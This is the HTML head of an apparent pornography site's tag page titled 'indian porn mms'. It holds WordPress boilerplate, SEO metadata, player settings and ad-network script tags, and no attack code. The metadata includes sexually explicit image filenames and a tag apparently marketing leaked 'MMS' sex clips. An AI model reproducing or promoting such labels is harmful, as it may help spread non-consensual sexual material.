

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-porn-mms/
body_size: 33896
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>indian porn mms Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-porn-mms/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-porn-mms/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian porn mms Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-porn-mms/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-porn-mms/","url":"http://porhubvideo.com/tag/indian-porn-mms/","name":"indian porn mms Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-porn-mms/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-porn-mms/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-porn-mms/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-porn-mms/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/12/Very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf.jpg","width":421,"height":580,"caption":"indian nude bed"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-porn-mms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian porn mms"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian porn mms Tag Feed" href="https://porhubvideo.com/tag/indian-porn-mms/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-porn-mms","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":8856,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-porn-mms"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"1c554f32a2","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/8856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
